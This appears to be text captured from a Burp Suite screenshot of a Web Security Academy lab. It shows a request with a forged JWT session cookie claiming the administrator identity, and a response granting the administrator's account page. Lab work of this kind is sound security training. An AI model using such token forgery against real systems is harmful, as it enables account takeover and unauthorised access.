 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
2 × 3 × ...
Send Cancel < > Target: https://ac3c1fb41fd0270fc069167a0042002d.web
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /my-account HTTP/1.1
2 Host: ac3c1fb41fd0270fc069167a0042002d.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJhYjBlOTNjOC1mYzI5LTRjNzctODllMy1jNjhkYjE2MDRiNzQiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J
0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTUxODYzMTF9.Zc5405xmpiAfT6IdNqWMd7HE59Z11W
iSKzPWdHnyW6c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac3c1fb41fd0270fc069167a0042002d.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="change-email-form" action="/my-account/change-email"